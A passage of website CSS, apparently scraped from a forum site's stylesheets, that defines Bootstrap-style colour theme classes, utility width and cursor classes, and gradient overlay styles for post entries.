	color: var(--office-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--office-bg);
}
.btn-outline-office:hover {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-bg);
}
.btn-outline-office:focus, .btn-outline-office.focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-outline-office.disabled, .btn-outline-office:disabled {
  color: var(--office-text);
  background-color: transparent;
}
.btn-outline-office:not(:disabled):not(.disabled):active, .btn-outline-office:not(:disabled):not(.disabled).active,
.show > .btn-outline-office.dropdown-toggle {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-bg);
}
.btn-outline-office:not(:disabled):not(.disabled):active:focus, .btn-outline-office:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-office.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.table-office,
.table-office > th,
.table-office > td {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.table-hover .table-office:hover {
  background-color: var(--office-dark);
}
.table-hover .table-office:hover > td,
.table-hover .table-office:hover > th {
  background-color: var(--office-dark);
}
.table .thead-office th {
  color: var(--white);
  background-color: var(--office-text);
  border-color: var(--office-border);
}
.badge-office {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.alert-office {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-border);
}
.alert-office hr {
  border-top-color: var(--office-border);
}
.alert-office .alert-link {
  color: var(--office-text);
}
.list-group-item-office {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.list-group-item-office.list-group-item-action:hover, .list-group-item-office.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--office-dark);
}
.list-group-item-office.list-group-item-action.active {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-border);
}
/********************************************/

/* neon CSS */
.neon-h1 {
	color: var(--neon-text);
}
.neon-h2 {
	color: var(--neon-border);
}
.neon-h3, .neon-h4, .neon-h5, .neon-h6 {
	color: var(--dark);
}
.neon-p{
	color: var(--dark);
}
.bg-neon {
    background-color: var(--neon-bg);
}
.text-neon {
    color: var(--neon-text);
}
.border-neon {
    border-color: var(--neon-border);
}
.btn-neon {
	color: var(--neon-text);
    background-color: var(--neon-bg);
    border-color: var(--neon-bg);
}
.btn-neon:hover {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-bg);
}
.btn-neon:focus, .btn-neon.focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-neon.disabled, .btn-neon:disabled {
  color: var(--neon-text);
  background-color: var(--neon-light);
  border-color: var(--neon-light);
}
.btn-neon:not(:disabled):not(.disabled):active, .btn-neon:not(:disabled):not(.disabled).active,
.show > .btn-neon.dropdown-toggle {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-bg);
}
.btn-neon:not(:disabled):not(.disabled):active:focus, .btn-neon:not(:disabled):not(.disabled).active:focus,
.show > .btn-neon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-outline-neon {
	color: var(--neon-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--neon-bg);
}
.btn-outline-neon:hover {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-bg);
}
.btn-outline-neon:focus, .btn-outline-neon.focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-outline-neon.disabled, .btn-outline-neon:disabled {
  color: var(--neon-text);
  background-color: transparent;
}
.btn-outline-neon:not(:disabled):not(.disabled):active, .btn-outline-neon:not(:disabled):not(.disabled).active,
.show > .btn-outline-neon.dropdown-toggle {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-bg);
}
.btn-outline-neon:not(:disabled):not(.disabled):active:focus, .btn-outline-neon:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-neon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.table-neon,
.table-neon > th,
.table-neon > td {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.table-hover .table-neon:hover {
  background-color: var(--neon-dark);
}
.table-hover .table-neon:hover > td,
.table-hover .table-neon:hover > th {
  background-color: var(--neon-dark);
}
.table .thead-neon th {
  color: var(--white);
  background-color: var(--neon-text);
  border-color: var(--neon-border);
}
.badge-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.alert-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-border);
}
.alert-neon hr {
  border-top-color: var(--neon-border);
}
.alert-neon .alert-link {
  color: var(--neon-text);
}
.list-group-item-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.list-group-item-neon.list-group-item-action:hover, .list-group-item-neon.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--neon-dark);
}
.list-group-item-neon.list-group-item-action.active {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-border);
}
/********************************************/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ibbs.pro/static/jxbbs2023.07.24.css
body_size: 3371
content:
body {
	color: #505050;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #fff;
	min-height: 100%;
}
.fixed-bottom-iphonx{
	padding-bottom: constant(safe-area-inset-bottom);
  	padding-bottom: env(safe-area-inset-bottom);
}
.navbar {
    min-height: 80px;
} 
.navbar-brand {
    padding: 0 15px;
    height: 80px;
    font-size: 35px;
    line-height: 80px;
}
.btn-saddbrown{
	color: #fff;
	background-color: #8B4513;
}
.border-saddbrown{
	border-color: #8B4513 !important;
}
.badge-saddbrown{
	color: #fff;
	background-color: #8B4513;
}
.text-darkgreen{
    color:#024B18
}
.text-saddbrown{
	color: #8B4513;
}
.bg-saddbrown{
    background-color:#8B4513
}
.bg-darkgreen{
    background-color:#024B18
}
.bg-middlegreen{
    background-color:#397c44
}
.bg-lightgreen{
    background-color:#c5f7cd
}
#footer {
	font-size:14px;
	background-color: #fff;
	color:#505050;
	border-top:1px solid #eaeaea;
}
#footer.footer-inverse {
	background-color: #2a2a2a;
	color:#9a9a9a;
	border-top-color:rgba(0,0,0, 0.1);
}

#footer.footer-inverse a {
	color:#9a9a9a;
	font-weight: 700;
}
#footer.footer-inverse a:hover,
#footer.footer-inverse a:focus,
#footer.footer-inverse .widget .tweet_time a:hover,
#footer.footer-inverse .widget .tweet_time a:focus {
	color:#fafafa;
}
.tagcloud a {
	display:block;
	float:left;
	font-size:13px;
	padding:3px 10px;
	background-color: #eee;
	color:#7a7a7a;
	margin:0 7px 7px 0;
	border-radius: 3px;
	transition:background 0.4s ease, color 0.05s;
	-webkit-transition:background 0.4s ease, color 0.05s;
}
.tagcloud.no-radius a {
	border-radius: 0;
}

#footer .tagcloud a:hover,
.tagcloud a:hover {
	color:#eaeaea;
}
#footer.footer-inverse .tagcloud a {
	background-color: #b1b1b1;
	color:#505050;
}

#footer.footer-inverse .tagcloud a:hover {
	color:#f2f2f2;
	background-color:#5F7F69;
}
.border-2 {
    border-width:2px !important;
}
.border-3 {
    border-width:3px !important;
}
.border-4 {
    border-width:4px !important;
}
.border-5 {
    border-width:5px !important;
}
.border-6 {
    border-width:6px !important;
}
.w-5 {
	width: 5% !important;
}
.w-10 {
	width: 10% !important;
}
.w-15 {
	width: 15% !important;
}
.w-20 {
	width: 20% !important;
}
.w-30 {
	width: 30% !important;
}
.w-35 {
	width: 35% !important;
}
.w-40 {
	width: 40% !important;
}
.w-45 {
	width: 45% !important;
}
.w-55 {
	width: 55% !important;
}
.w-60 {
	width: 60% !important;
}
.w-65 {
	width: 65% !important;
}
.w-70 {
	width: 70% !important;
}
.w-80 {
	width: 80% !important;
}
.w-85 {
	width: 85% !important;
}
.w-90 {
	width: 90% !important;
}
.w-95 {
	width: 95% !important;
}
@media (min-width: 576px) {
	.w-sm-25 {
	  width: 25% !important;
	}
	.w-sm-30 {
		width: 30% !important;
	}
	.w-sm-35 {
		width: 35% !important;
	}
	.w-sm-40 {
		width: 40% !important;
	}
	.w-sm-45 {
		width: 45% !important;
	}
	.w-sm-50 {
	  width: 50% !important;
	}
	.w-sm-55 {
		width: 55% !important;
	}
	.w-sm-60 {
		width: 60% !important;
	}
	.w-sm-65 {
		width: 65% !important;
	}
	.w-sm-70 {
		width: 70% !important;
	}
	.w-sm-75 {
	  width: 75% !important;
	}
	.w-sm-80 {
		width: 80% !important;
	}
	.w-sm-85 {
		width: 85% !important;
	}
	.w-sm-90 {
		width: 90% !important;
	}
	.w-sm-95 {
		width: 95% !important;
	}
	.w-sm-100 {
	  width: 100% !important;
	}
	.w-sm-auto {
	  width: auto !important;
	}
	.h-sm-25 {
	  height: 25% !important;
	}
	.h-sm-50 {
	  height: 50% !important;
	}
	.h-sm-75 {
	  height: 75% !important;
	}
	.h-sm-100 {
	  height: 100% !important;
	}
	.h-sm-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 768px) {
	.w-md-25 {
	  width: 25% !important;
	}
	.w-md-30 {
		width: 30% !important;
	}
	.w-md-35 {
		width: 35% !important;
	}
	.w-md-40 {
		width: 40% !important;
	}
	.w-md-45 {
		width: 45% !important;
	}
	.w-md-50 {
	  width: 50% !important;
	}
	.w-md-55 {
		width: 55% !important;
	}
	.w-md-60 {
		width: 60% !important;
	}
	.w-md-65 {
		width: 65% !important;
	}
	.w-md-70 {
		width: 70% !important;
	}
	.w-md-75 {
	  width: 75% !important;
	}
	.w-md-80 {
		width: 80% !important;
	}
	.w-md-85 {
		width: 85% !important;
	}
	.w-md-90 {
		width: 90% !important;
	}
	.w-md-95 {
		width: 95% !important;
	}
	.w-md-100 {
	  width: 100% !important;
	}
	.w-md-auto {
	  width: auto !important;
	}
	.h-md-25 {
	  height: 25% !important;
	}
	.h-md-50 {
	  height: 50% !important;
	}
	.h-md-75 {
	  height: 75% !important;
	}
	.h-md-100 {
	  height: 100% !important;
	}
	.h-md-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 992px) {
	.w-lg-25 {
	  width: 25% !important;
	}
	.w-lg-30 {
		width: 30% !important;
	}
	.w-lg-35 {
		width: 35% !important;
	}
	.w-lg-40 {
		width: 40% !important;
	}
	.w-lg-45 {
		width: 45% !important;
	}
	.w-lg-50 {
	  width: 50% !important;
	}
	.w-lg-55 {
		width: 55% !important;
	}
	.w-lg-60 {
		width: 60% !important;
	}
	.w-lg-65 {
		width: 65% !important;
	}
	.w-lg-70 {
		width: 70% !important;
	}
	.w-lg-75 {
	  width: 75% !important;
	}
	.w-lg-80 {
		width: 80% !important;
	}
	.w-lg-85 {
		width: 85% !important;
	}
	.w-lg-90 {
		width: 90% !important;
	}
	.w-lg-95 {
		width: 95% !important;
	}
	.w-lg-100 {
	  width: 100% !important;
	}
	.w-lg-auto {
	  width: auto !important;
	}
	.h-lg-25 {
	  height: 25% !important;
	}
	.h-lg-50 {
	  height: 50% !important;
	}
	.h-lg-75 {
	  height: 75% !important;
	}
	.h-lg-100 {
	  height: 100% !important;
	}
	.h-lg-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 1200px) {
	.w-xl-25 {
	  width: 25% !important;
	}
	.w-xl-50 {
	  width: 50% !important;
	}
	.w-xl-75 {
	  width: 75% !important;
	}
	.w-xl-100 {
	  width: 100% !important;
	}
	.w-xl-auto {
	  width: auto !important;
	}
	.h-xl-25 {
	  height: 25% !important;
	}
	.h-xl-50 {
	  height: 50% !important;
	}
	.h-xl-75 {
	  height: 75% !important;
	}
	.h-xl-100 {
	  height: 100% !important;
	}
	.h-xl-auto {
	  height: auto !important;
	}
  }
  .instagram-color {
	color: transparent;
  	background: -webkit-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: -o-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
	background-clip: text;
  	-webkit-background-clip: text;
  }
  .facebook-color {
	color: #3b5998;
	background-image: -webkit-linear-gradient(bottom, transparent 9%, white 9%, white 80%,transparent 80% );
	background-image: linear-gradient( to bottom, transparent 20%, white 20%, white 91%,transparent 91% );
	background-position: center center;
	background-size: cover;
	border-radius: 50px;
  	background-repeat: no-repeat;
  }
  .fa-google-color {
	background: conic-gradient(from -45deg, #ea4335 110deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc05 270deg) 73% 55%/150% 150% no-repeat;
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
	-webkit-text-fill-color: transparent;
  }
  .facebook-bkcolor {
	background: rgb(59, 91, 152);
  }
  .menu-color-light {
	background: rgb(239, 211, 198);
  }
  .menu-color-dark {
	background: rgb(219, 112, 100);
  }
  .dot-white {
	height: 25px;
	width: 25px;
	background-color: #fff;
	border-radius: 50%;
	display: inline-block;
  }
  .cursor-alias {cursor: alias;}
  .cursor-all-scroll {cursor: all-scroll;}
  .cursor-auto {cursor: auto;}
  .cursor-cell {cursor: cell;}
  .cursor-context-menu {cursor: context-menu;}
  .cursor-col-resize {cursor: col-resize;}
  .cursor-copy {cursor: copy;}
  .cursor-crosshair {cursor: crosshair;}
  .cursor-default {cursor: default;}
  .cursor-e-resize {cursor: e-resize;}
  .cursor-ew-resize {cursor: ew-resize;}
  .cursor-grab {cursor: -webkit-grab; cursor: grab;}
  .cursor-grabbing {cursor: -webkit-grabbing; cursor: grabbing;}
  .cursor-help {cursor: help;}
  .cursor-move {cursor: move;}
  .cursor-n-resize {cursor: n-resize;}
  .cursor-ne-resize {cursor: ne-resize;}
  .cursor-nesw-resize {cursor: nesw-resize;}
  .cursor-ns-resize {cursor: ns-resize;}
  .cursor-nw-resize {cursor: nw-resize;}
  .cursor-nwse-resize {cursor: nwse-resize;}
  .cursor-no-drop {cursor: no-drop;}
  .cursor-none {cursor: none;}
  .cursor-not-allowed {cursor: not-allowed;}
  .cursor-pointer {cursor: pointer;}
  .cursor-progress {cursor: progress;}
  .cursor-row-resize {cursor: row-resize;}
  .cursor-s-resize {cursor: s-resize;}
  .cursor-se-resize {cursor: se-resize;}
  .cursor-sw-resize {cursor: sw-resize;}
  .cursor-text {cursor: text;}
  .cursor-w-resize {cursor: w-resize;}
  .cursor-wait {cursor: wait;}
  .cursor-zoom-in {cursor: zoom-in;}
  .cursor-zoom-out {cursor: zoom-out;}
  .cursor-none {cursor:none;}


.entry.entry-overlay {
	position: relative;
	padding:0 !important;
	border:none !important;
	overflow:hidden;
}

.entry.entry-overlay .entry-media {
	margin-bottom: 0;
}


.entry.entry-overlay:after {
	display: none;
}

.entry.entry-overlay .entry-media figure > a:after, 
.entry.entry-overlay .entry-media .item > a:after, 
.entry.entry-overlay .entry-media.embed-responsive:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.entry-overlay-meta {
	position: absolute;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	padding:15px 20px;
	background-color: rgba(0,0,0, 0.75);
	color:#ccc;
	z-index: 800;
	transition: all 0.35s;
	-webkit-transition: all 0.35s;
	transform:translate3d(0, 100%, 0);
	-webkit-transform:translate3d(0, 100%, 0);
}

.entry.entry-overlay:hover .entry-overlay-meta {
	opacity: 1;
	top:auto;
	bottom:0;
	transform:translate3d(0, 0, 0);
	-webkit-transform:translate3d(0, 0, 0);
}


.entry-overlay-meta .entry-separator,
.entry-overlay-meta a {
	color:#ccc;
}

.entry-overlay-meta .entry-title  {
	font-size: 15px;
	line-height: 22px;
	margin-bottom: 10px;
	font-weight: 600;
}

.entry-overlay-meta .entry-title a {
	color:#eaeaea;
}

.entry-overlay-meta a:hover,
.entry-overlay-meta .entry-title a:hover,
.entry-overlay-meta a:focus,
.entry-overlay-meta .entry-title a:focus {
	color:#fff;
	text-decoration: underline;
}

.entry-overlay-meta i,
.entry-meta i {
	margin-right: 5px;
}
.entry-block.entry .entry-media figure > a:after, 
.entry-block.entry .entry-media .item > a:after, 
.entry-block.entry .entry-media.embed-responsive:after {
	visibility: hidden;
	opacity:0;
	background-color: rgba(0,0,0,0.35);
}

.entry-block.entry:hover .entry-media figure > a:after, 
.entry-block.entry:hover .entry-media .item > a:after, 
.entry-block.entry:hover .entry-media.embed-responsive:after {
	opacity:1;
	visibility: visible;
}

.entry-overlay.entry-block .entry-overlay-meta,
.entry-overlay.entry-block:hover .entry-overlay-meta {
	padding-top: 45px;
	opacity: 1;
	top:auto;
	bottom:0;
	transform:translate3d(0, 0, 0);
	-webkit-transform:translate3d(0, 0, 0);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 46%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(46%,rgba(0,0,0,0.65)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.entry-block .entry-overlay-meta .entry-title a,
.entry-block .entry-overlay-meta .entry-title a:hover,
.entry-block .entry-overlay-meta .entry-title a:focus {
	color:#fff;
}

.entry-block .entry-overlay-meta,
.entry-block .entry-overlay-meta .entry-separator, 
.entry-block .entry-overlay-meta a {
	color:#f1f1f1;
}

.entry-block .entry-overlay-meta a:hover,
.entry-block .entry-overlay-meta a:focus {
	color:#fff;
}

.entry-block .entry-title {
	font-size: 16px;
	line-height: 24px;
}

.entry-block .entry-media + .entry-title {
	font-size: 15px;
	margin:15px 0 5px;
}

.entry-block .entry-title a {
	color:#2a2a2a;
}

.entry-block.entry.red .entry-media figure > a:after, 
.entry-block.entry.red .entry-media .item > a:after, 
.entry-block.entry.red .entry-media.embed-responsive:after {
	background: rgba(239,83,80,0.35);
}

.entry-overlay.entry-block.red .entry-overlay-meta,
.entry-overlay.entry-block.red:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(239,83,80,0) 0%, rgba(239,83,80,0.65) 46%, rgba(239,83,80,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(239,83,80,0)), color-stop(46%,rgba(239,83,80,0.65)), color-stop(100%,rgba(239,83,80,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ef5350', endColorstr='#a6ef5350',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.orange .entry-media figure > a:after, 
.entry-block.entry.orange .entry-media .item > a:after, 
.entry-block.entry.orange .entry-media.embed-responsive:after {
	background: rgba(255,193,7,0.35);
}

.entry-overlay.entry-block.orange .entry-overlay-meta,
.entry-overlay.entry-block.orange:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(255,193,7,0) 0%, rgba(255,193,7,0.65) 46%, rgba(255,193,7,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,193,7,0)), color-stop(46%,rgba(255,193,7,0.65)), color-stop(100%,rgba(255,193,7,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffc107', endColorstr='#a6ffc107',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.yellow .entry-media figure > a:after, 
.entry-block.entry.yellow .entry-media .item > a:after, 
.entry-block.entry.yellow .entry-media.embed-responsive:after {
	background: rgba(255,235,59,0.35);
}

.entry-overlay.entry-block.yellow .entry-overlay-meta,
.entry-overlay.entry-block.yellow:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(255,235,59,0) 0%, rgba(255,235,59,0.65) 46%, rgba(255,235,59,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,235,59,0)), color-stop(46%,rgba(255,235,59,0.65)), color-stop(100%,rgba(255,235,59,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffeb3b', endColorstr='#a6ffeb3b',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.blue .entry-media figure > a:after, 
.entry-block.entry.blue .entry-media .item > a:after, 
.entry-block.entry.blue .entry-media.embed-responsive:after {
	background: rgba(41,182,246,0.35);
}

.entry-overlay.entry-block.blue .entry-overlay-meta,
.entry-overlay.entry-block.blue:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(41,182,246,0) 0%, rgba(41,182,246,0.65) 46%, rgba(41,182,246,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(41,182,246,0)), color-stop(46%,rgba(41,182,246,0.65)), color-stop(100%,rgba(41,182,246,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0029b6f6', endColorstr='#a629b6f6',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.green .entry-media figure > a:after, 
.entry-block.entry.green .entry-media .item > a:after, 
.entry-block.entry.green .entry-media.embed-responsive:after {
	background: rgba(102,187,106,0.35);
}

.entry-overlay.entry-block.green .entry-overlay-meta,
.entry-overlay.entry-block.green:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(102,187,106,0) 0%, rgba(102,187,106,0.65) 46%, rgba(102,187,106,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(102,187,106,0)), color-stop(46%,rgba(102,187,106,0.65)), color-stop(100%,rgba(102,187,106,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0066bb6a', endColorstr='#a666bb6a',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.purple .entry-media figure > a:after, 
.entry-block.entry.purple .entry-media .item > a:after, 
.entry-block.entry.purple .entry-media.embed-responsive:after {
	background: rgba(171,71,188,0.35);
}

.entry-overlay.entry-block.purple .entry-overlay-meta,
.entry-overlay.entry-block.purple:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(171,71,188,0) 0%, rgba(171,71,188,0.65) 46%, rgba(171,71,188,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(171,71,188,0)), color-stop(46%,rgba(171,71,188,0.65)), color-stop(100%,rgba(171,71,188,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ab47bc', endColorstr='#a6ab47bc',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.pink .entry-media figure > a:after, 
.entry-block.entry.pink .entry-media .item > a:after, 
.entry-block.entry.pink .entry-media.embed-responsive:after {
	background: rgba(236,64,122,0.35);
}

.entry-overlay.entry-block.pink .entry-overlay-meta,
.entry-overlay.entry-block.pink:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(236,64,122,0) 0%, rgba(236,64,122,0.65) 46%, rgba(236,64,122,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(236,64,122,0)), color-stop(46%,rgba(236,64,122,0.65)), color-stop(100%,rgba(236,64,122,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ec407a', endColorstr='#a6ec407a',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.lightgreen .entry-media figure > a:after, 
.entry-block.entry.lightgreen .entry-media .item > a:after, 
.entry-block.entry.lightgreen .entry-media.embed-responsive:after {
	background: rgba(212,225,87,0.35);
}

.entry-overlay.entry-block.lightgreen .entry-overlay-meta,
.entry-overlay.entry-block.lightgreen:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(212,225,87,0) 0%, rgba(212,225,87,0.65) 46%, rgba(212,225,87,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(212,225,87,0)), color-stop(46%,rgba(212,225,87,0.65)), color-stop(100%,rgba(212,225,87,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* Chrome10+,Safari5.1+ */
